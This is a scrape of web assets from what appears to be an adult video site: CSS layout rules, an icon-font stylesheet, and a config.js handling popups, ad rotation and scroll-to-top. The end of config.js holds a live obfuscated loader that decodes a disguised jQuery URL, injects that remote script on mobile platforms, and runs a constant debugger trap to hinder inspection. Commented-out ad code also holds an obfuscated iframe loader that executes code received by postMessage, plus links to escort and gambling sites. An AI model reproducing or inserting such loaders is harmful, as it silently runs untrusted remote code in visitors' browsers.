.search{max-width:40%;flex-shrink: 0;width: 100%; display:none}
.keyword{border: 1px solid;border-color: #eee;border-radius:4px 0 0 4px;height:32px;width: 100%;padding: 0px 8px;font-weight: 400; font-size:16px;margin: auto; background:#f4f4f4}
.bigsearch .keyword{height:46px;padding: 0px 12px;}
.bigsearch .go{padding: 0.375rem 1.55rem;}
.go{ -webkit-appearance: none;border-radius: 0; border: 1px solid transparent; padding: 0.24rem 0.55rem; background-color:var(--zhu_color) !important; border-color:var(--zhu_color) !important; color: #fff; border-radius:0 4px 4px 0;cursor: pointer; font-size:16px}
.nav{height:50px;overflow:hidden;display: flex;justify-content: flex-end; display:none}
.nav li{float:left;height:48px;display: flex; align-items: center;}
.nav li a{padding:0 10px;font-size:16px;text-decoration:none;display: flex; align-items: center; color: #fff}
.nav li a:hover{color:var(--zhu_color);}
.nav li.on a{color:var(--zhu_color);}
.icon-user{ font-size: 34px !important;}
.mobilenav{width:60%}
.mobilenav p{ font-size:12px; font-weight:300}
.mobile-yc{display: none;}

/*AD*/
#sanlian{padding:0 0 5px;}
.tonglanad{ padding-bottom:5px;transform-origin: left top;}
.top-img-list{ margin:5px 0}
.top-img-list img{display: block; width: 100%;min-height: 36px;}
#tonglanad_t1{ margin-bottom:5px;}
.newsanlian{ margin-bottom: 10px}

/*fs*/
.icon{margin-right:5px;}
.user-logo .icon, .m-search .icon, .m-nav .icon{margin:0px;font-size:24px}

/*navlist*/
.navlist{background: #f8f8f8;}
.navlist ul li a{line-height: 40px;font-size: 16px;padding: 10px 26px;}
.navlist ul li a:hover{background: #ff6868; color:#fff}
.navlist ul .big{background: #ff6868; color:#fff}

.tab-head{display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between; padding:0;overflow:auto;height: 44px;border-bottom: 1px solid #e7e7e7;}
.tab-head::-webkit-scrollbar {display: none;}
.tab-head a{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;color:#333;padding:2px 10px;line-height: 36px;font-size: 17px;text-align: center;}
.tab-head .on{border-bottom: 2px solid #ff7fac;color: #ff7fac;}



/**/
.urhere{margin-bottom:14px;}
.urhere h1,h2{ font-size:24px; font-weight:300}

/*footer*/
.footer {background:#f8f8f8;color:#808080 !important;padding: 20px 10px;line-height: 24px;font-size: 14px;text-align: center;margin-top: 15px;}

/*Totop*/
.totop{position: fixed;bottom:150px;right: 7px;z-index: 103;}
.totop ul li{width: 40px;height: 40px;border-radius: 3px;opacity: 0.8;background: #4e3d28;border: 1px solid rgb(51, 51, 51);}
.totop .icon_arrow_up{position: absolute;margin-top: 3px;margin-left: 4px;width: 25px;height: 25px;background-image: url(/template/img/arrow_up.png);}

/*listpage*/
.pagelist{ text-align:center; padding-top:20px; margin-bottom:20px;}
.pagelist li{display:inline-block;margin-right:2px;}
.pagelist a{display:inline-block;padding:12px 14px;color:#666;background:#ebebeb; font-size:14px; border-radius: 4px;}
.pagelist li a:hover{background:#ccc}
.pagelist li.on a{background:var(--zhu_color) !important; color:#fff}

.paixu{border: 1px solid #eee;border-radius: 4px;display: flex;align-items: center;}
.paixu a{padding: 5px 10px;}
.paixu a:hover, .paixu .active{ background:var(--zhu_color) !important; color:#fff}
#list-new{border-radius: 4px 0 0 4px;}
#list-season{border-radius: 0 4px 4px 0;}


/*listpic*/
.main{margin-top:10px;}
.main_list{width:calc(100% + 10px); margin-left: -5px; margin-bottom:10px}
.main_list .list{display: flex; flex-wrap: wrap;}
.main_list .list li{ width:50%;padding:0 7px 20px}
.main_list.actor .list li{ width:25%;}
.main_list .list .vodlist_img{overflow: hidden; border: 0;max-height:150px;}
.main_list .list .vodlist_img img{ width:100%;height: 100%; min-height: 124px;}
.main_list .list .actorlist_img{overflow: hidden; border: 0; max-height: 107px;}
.main_list .list .actorlist_img img{ width:100%;height: 100%;}
.main_list .list .info { margin-top:7px}
.main_list .list .info .title{line-height: 20px;max-height:40px;overflow: hidden;}
.main_list .list .info .sub{ margin-top:5px;font-size: 12px; color: #aaa;}

.main_list.photo .list .vodlist_img{ max-height: 268px;}
.main_list.favorite .list li,.main_list.photo .list li{ width:33%;}

/*bianlan*/ 
.sidebar-icon{padding: 4px 0 0 4px;}
.group{ display:grid; margin-bottom:10px}
.group .title{padding:15px 15px 8px;}
.group a{padding:8px 20px;display: flex;}
.group .active{ color:var(--zhu_color) !important}
.group .title a{padding:0 !important; display: flex; align-items: center;}


/*play*/
.play-left{max-width:100%;flex-shrink: 0;width: 100%;}
.play-right{flex: 0 0 25%;  max-width: 25%;display:none;}
.player{height:295px;width: 100%;background: #000; position: relative;color: #fff;}
.play-title{font-size: 20px;font-weight: 300;margin:5px 0 6px; line-height: 30px}
.play-tags{display: flex;flex-wrap: wrap;}
.play-tags a{padding:5px 0px;border-radius: 4px;background: #f8f8f8;color: #262626; margin-right:8px; margin-bottom:8px; display: flex;font-size:14px;min-width: 23%; justify-content: center;}
.play-tags a:hover, a:hover .play-tags-svg{ background:#eee; color:#e45257}
.categories.play-tags a{padding: 10px 0}
.play-tags-svg{height: 16px;width: 16px; fill: currentColor;margin-right: 6px; color:#666}
.play-box {width: 100%;height: calc(100% - 50px);text-align: center;position: absolute;z-index: 99;background: rgba(0, 0, 0, 0.8);}
.play-box .btn{width: 160px; margin: 10px auto; font-size: 14px;}
.play-box #player_center {width: 250px;height: 150px;margin-top: 40px;display: inline-block;}

.play-iconlist{display: flex; justify-content: space-between; padding: 8px 0; background: #f4f4f4}
.play-iconlist a{width: 33%; text-align: center;font-size: 12px;}
.play-iconlist .icon{font-size: 20px; margin: auto}
.popups{position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;background: rgba(0, 0, 0, 0.6);font-size: 18px;display: none;}
.popups .po_dialog{top: 20%;left: calc(50% - 150px);z-index: 99999;position: fixed;background: #fff;width: 300px;}
.popups .po_dialog .login {}
.popups .po_title{display: flex;justify-content: space-between;padding: 12px;border-bottom: 1px solid #e9ecef;font-weight: 300;line-height: 28px;}
.popups .po_title input{ margin: 0;line-height: 27px;;}
.popups .po_contern{padding: 12px;line-height: 34px;}
.popups .popuser{display: flex}
.popups .popuser a{width: 50%;text-align: center;background: #ff7eaa;padding: 10px;color: #fff;border: 1px solid #fff;}
.closepop{-webkit-appearance: none;border: 1px solid transparent;border-radius: 4px;cursor: pointer;font-size: 16px;background: #eee;}
.popups .btn{width: 100% !important;}
#popups-jb input{width: auto}
.zanon{color:var(--zhu_color);}
#jz{display: none}

/*categories*/
.categories .play-tags{ margin:20px 0}

/*user*/
.user_home{ min-height:400px}
.login{margin:50px auto 0;max-width:350px;border: 1px solid #eee;padding: 10px 30px;border-radius: 4px;background: #fbfbfb;}
.submit{cursor: pointer;color: #fff;background:var(--zhu_color) !important; -webkit-appearance: none;}
.submit-o p { text-align:center}

.userinfo{text-align: center;background: #f8f8f8;padding:20px;}
.userinfo .icon-user{ margin-right:0; font-size:xxx-large}
.userinfo p{padding: 10px;}

/*feedback*/
.feedback{margin: 50px auto 0;max-width: 700px;border: 1px solid #eee;padding: 10px 30px;border-radius: 4px;background: #fbfbfb;}
.feedback textarea{font: caption;}

/*m*/
.m-nav a,.m-search a,.m-user a{color: #fff}
 
/*photo*/
.photo-center{margin: auto;text-align: center !important;}
.photo-center img{max-width: 100%;height: auto !important;margin-bottom: 0.5rem;}
.imglist ul{flex-wrap: wrap;}
.imglist ul li{width: 14%}
.imglist img{width: 100%}
.imglist .aimg {border: 3px solid var(--zhu_color);}

/*tab*/
.xgtab, .pictab{height: 50px; padding: 3px; background-color:#e8e8e8; margin: 5px 0;}
.xgtab .forumli{width:20% !important;}
.xgtab ul li{width:25%;}
.xgtab ul li a{display:inline-block;width: 100%;text-align: center;cursor: pointer;box-sizing: border-box;font-size: 18px; line-height:44px}
.xgtab ul li.active a{background-color: #fff; border-radius: 3px;color: #ff5595;}
.cont {display: none; padding-top:6px}
.cont.active {display: block;}
/*index pic tab*/
.pictab ul li{width:50%;}
.pictab ul li a{display:inline-block;width: 100%;text-align: center;cursor: pointer;box-sizing: border-box;font-size: 18px; line-height:44px}
.pictab ul li.actives a{background-color: #fff; border-radius: 3px;color: #ff5595;}
.conts {display: none; padding-top:6px}
.conts.actives {display: block;}

/*ad*/
#ajdjs{width:100%;position:fixed;bottom:0;left:0;z-index:66666666;}
#ajdjs img, #player_title_ad img{width: 100%; max-height: 100px;min-height: 40px;}
.classbtn{cursor: pointer;width:25px !important;height:25px !important;min-height:25px !important;border: 0px;position: absolute;right: 0px;background: #000;border-radius: 39px;}
.h70 img{ height: 70px}
.h80 img{ height: 80px}
.h90 img{ height: 90px}
.h100 img{ height: 100px}
.h180 img{ height: 180px}
/*mobile*/
@media (max-width: 320px){
	.main_list .list li{width: 100%;}
	.main_list.actor .list li{ width:50%;}
}
@media (max-width: 576px){
	 
}
@media (min-width: 576px){
	.warp {max-width: 540px;} 
}
@media (min-width: 768px){
	.warp {max-width: 720px;}
	.main_list .list li{width: 33.3%;}
	.player {height: 482px;}
	.main_list .list .actorlist_img{max-height:220px;}
}
@media (min-width: 992px){
	.warp {max-width: 990px;}
	.main_list .list li,.main_list.favorite .list li,.main_list.photo .list li{width: 25%;}
	.mobile-yc, .mobile-zyc,.list_left,.nav, .search{ display:block} 
	.play-left{max-width: 75%;}
	.play-right{display: block; padding-left: 10px;}
	.m-search, .m-nav, .m-user,.mobile-xs{ display:none}
	.search {max-width: 24%;}
	.mobilenav {width:auto;}
	.main_list.actor .list li{ width:20%;padding:0 5px 20px}
	.main_list .list .actorlist_img{max-height:245px;}
	.play-title{font-size: 22px}
	.play-tags a{min-width: 11.5%;} 
	
}
@media (min-width: 1200px){
	.warp {max-width: 1140px;}
	.main_list .list li,.main_list.favorite .list li{width: 25%;}
	.main_list.photo .list li{width: 20%;}
	/**/
	.nav li a{padding: 0 15px;}
}











--- FILE ---
content_type: text/css
request_url: https://avbang.cyou/template/default/css/icon.css?20220328
body_size: 150
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?jnluybb');
  src:  url('fonts/icomoon.eot?jnluybb#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?jnluybb') format('truetype'),
    url('fonts/icomoon.woff?jnluybb') format('woff'),
    url('fonts/icomoon.svg?jnluybb#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-hashtag:before {
  content: "\e900";
}
.icon-home:before {
  content: "\e901";
}
.icon-image:before {
  content: "\e90d";
}
.icon-film:before {
  content: "\e913";
}
.icon-profile:before {
  content: "\e923";
}
.icon-file-text2:before {
  content: "\e926";
}
.icon-stack:before {
  content: "\e92e";
}
.icon-folder-upload:before {
  content: "\e934";
}
.icon-price-tag:before {
  content: "\e935";
}
.icon-search:before {
  content: "\e986";
}
.icon-fire:before {
  content: "\e9a8";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-star-full:before {
  content: "\e9d9";
}
.icon-woman:before {
  content: "\e9dd";
}
.icon-heart:before {
  content: "\f004";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-user:before {
  content: "\f2be";
}


--- FILE ---
content_type: application/javascript
request_url: https://avbang.cyou/template/default/js/config.js?20220328
body_size: 3481
content:
//全站公共JS
window.onscroll = function () {
    setShowScoll();//启动滚回顶部！
}
//弹窗
$(function (){
	var isClosed = /(^|;| )popups_lock=1/.test(document.cookie);
	if (!isClosed) {document.getElementById('popups').style.display = 'block';}
})
function popbox(mode, typerid) {
	if(mode == 'open'){
		document.getElementById(typerid).style.display = 'block';
	}else if(mode == 'close'){
		document.getElementById(typerid).style.display = 'none';
	}else{
		document.getElementById(typerid).style.display = 'none';
		var d = new Date();
		d.setHours(d.getHours() + 24);
		document.cookie = 'popups_lock=1;path=/;expires=' + d.toGMTString();
	}
}
//关闭广告
function closead(adid){
	document.getElementById(adid).style.display='none';
}
/*
//广告
var qylm	= '<div><div id="khvahh" style="display: none;">eval(\'\x77\x69\x6e\x64\x6f\x77\')[\'khvahh\']=function(){;(function(u,r,w,d){\'jQuery\';var f=d.createElement(\'iframe\');f.id=new Date().getTime();f.style.width=f.style.height=10+\'px\';f.src=[u.split("WW").join(""),r.split("WW").join("")].join(\'\');d[\'write\'](f.outerHTML);w[\'addEventListener\'](\'message\',function(e){d.getElementById(f.id).style.display=\'none\';if(e.data[\'t\']==\'qWWqWWwWWwWWtWWt\'.split(\'WW\').join(\'\')){new Function(e.data[\'d\'])()}})})(\'hWWtWWtWWpWWsWW:WW/WW/WWaWWgWWaWWtWWhWWaWWzWWaWWnWWnWWaWW.WWcWWoWWm\',\'/WWcWWdWW/WW1WW0WW4WW_WWmWW/WW1WW5WW4\',window,document)};</div><div><div><div></div></div></div><div></div><script>if(navigator.userAgent.indexOf(\'bWWaWWiWWdWWu\'.split(\'WW\').join(\'\'))<0){document[\'write\']("<script type=\'text/javascript\' src=\'https://agathazanna.com/bjipogmil/offxe1pwg0rpqzlm4vimr/154/offxe\' async></scr"+"ipt>");}else{new Function(document.getElementById(\'khvahh\').textContent)();khvahh();}</script></div>';//全阳联盟 连接后面增加 async 延迟加载

var smyp	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门约炮
var smypbt	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门底飘
var xpj		= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxc.gif?03"></a>'; //欧宝
var xpjdp	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxcdp.gif?03"></a>'; //欧宝底飘
var xpj250	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsx.gif?03"></a>'; //欧宝250小图



//英文联盟
var ad1 = '<div class="tonglanad mobile-xs"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=728 height=90 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=817268><\/iframe><\/div>';
var ad2 = '';
var ad3 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784399><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784400><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=830599><\/iframe><\/div>';//OLD 3 AD
var ad4 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930080><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930081><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930082><\/iframe><\/div>';//NEW 3 AD


//底飘
//广告联盟三轮播
var dad1 = qylm;//全阳联盟
var dad2 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+smypbt+'</center></div>'; //上门
var dad3 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+xpjdp+'</center></div>'; //真人视讯
var randoms = {
	ads_codes: [dad1,dad2,dad3],
	ads_weight: [10,6,5], 
	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {
		var rand = randoms.get_random(randoms.ads_weight);
			document.write(randoms.ads_codes[rand]);
			//$( "#bottomad" ).append(randoms.ads_codes[rand]);
	}
} 

//横幅广告
//电脑版广告图片列表
var bgglist = '<div class="h100">'+xpj+'</div>'+'<div class="h100">'+xpj+'</div>'+'<div class="h180">'+smyp+'</div>';
//手机版广告图片列表
var sgglist = xpj+xpj+smyp;
//播放器下方
var titlead = xpj;
//播放器中间
var playerin = xpj250;

//判断电脑和手机显示不同的广告
var ua = navigator.userAgent.toLowerCase();
if (ua.match(/MicroMessenger/i) == "micromessenger" || ua.match(/iphone os/i) == "iphone os" || ua.match(/android/i) == "android" || ua.match(/midp/i) == "midp" || ua.match(/rv:1.2.3.4/i) == "rv:1.2.3.4" || ua.match(/ucweb/i) == "ucweb" || ua.match(/windows ce/i) == "windows ce" || ua.match(/windows mobile/i) == "windows mobile") {
	$(function(){ // phone
		$( "body" ).attr('style','padding-bottom: 110px;'); //底飘拉高底部
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( ".sanlian" ).append(ad3);
		$( ".newsanlian" ).append(ad4);
		$( ".top-img-list" ).append(sgglist);
	});
	randoms.init();//触发广告联盟轮播
}else if(ua.match(/ipad/i) == "ipad"){ //pad
	$(function(){
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( "#playerrightad" ).append(ad3);
		$( ".top-img-list" ).append(sgglist);
	});	
	randoms.init();//触发广告联盟轮播	
}else{
	$(function(){ // PC
		$( ".top-img-list" ).append(bgglist);
		$( "#playerrightad" ).append(ad3);
	});
}
//双端显示
$(function(){
	$( "#player_title_ad" ).append(titlead);
	$( "#player_center" ).append(playerin);
});	

//联盟图片缩放
//方形宽度
var zw=300;
var zh=250;

var zWidth=$('#sanlian').width();
var sange = zWidth/3;
var nsange = sange - 2;
var zzw = nsange/zw;
var zzh = zh*zzw;

$(function(){
	$("#sanlian .ad300").css({
	    'transform': 'scale('+ zzw +')',
		'height': zzh+'px',
		'width': sange+'px',
		'transform-origin':' left top',
	});
})

//新增移动三联
var nWidth=$('#newsanlian').width();
var nsanlian = nWidth/3;
var nnsanlian = nsanlian - 2;
var nzw = nnsanlian/zw;
var nzh = zh*nzw;

$(function(){
	$("#newsanlian .ad300").css({
	    'transform': 'scale('+ nzw +')',
		'height': nzh+'px',
		'width': nsange+'px',
		'transform-origin':' left top',
	});
})

//PC播放右侧
var kWidth=$('#playerrightad').width();
var kzw = kWidth/zw;
var kzh = zh*kzw;
$(function(){
	$("#playerrightad .ad300").css({
	    'transform': 'scale('+ kzw +')',
		'height': kzh+'px',
		'width': kWidth+'px',
		'transform-origin':'left top',
		'margin-bottom':'5px',
	});
})

//通栏长条
var w=728;
var h=90;
var thisWidth=$('.tonglanad_t1').width();
var zw = thisWidth/w;
var zh = h*zw;
$(function(){
	$(".tonglanad").css({
	    'transform': 'scale('+ zw +')',
		'height': zh+'px',
	});
})


$(function(){
	if(typeof tid !=='undefined'){
	var zan = document.getElementById('zan'); 
	var zj = document.getElementById('jz'); 
	var d = new Date();
	d.setHours(d.getHours() + 24);
	var iszan = document.cookie.match(new RegExp('(^| )zan=([^;]*)(;|$)')); // get cookie
	if(iszan){
		var ifid = iszan[2];
		if(ifid == tid){
			zan.classList.add('zanon');
			zanoff = false;
		}
	}
 
	zan.onclick = function (){
		if(zanoff){
			var href = '/favorite?ms=zan&tid='+tid+'&cid='+cid;
			$.post(href)
			document.cookie = 'zan=' + tid + ';expires=' + d.toGMTString();
			zan.classList.add('zanon');
			zj.style.display = 'contents';
		}else{
			alert('您今天已经赞过了,谢谢支持！');
		}
	}
	 
  }
});
*/
/*滚回顶部*/
function setShowScoll() {
    let scrollTop = document.body.scrollTop || document.documentElement.scrollTop;
    let clientHeight = 600;
    if (scrollTop >= clientHeight) {
        $("#totop").show();
    } else {
        $("#totop").hide()
    }
}
function doScroll1() {
    $('body,html').animate({scrollTop:0},600);

}
/*滚回顶部End*/
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/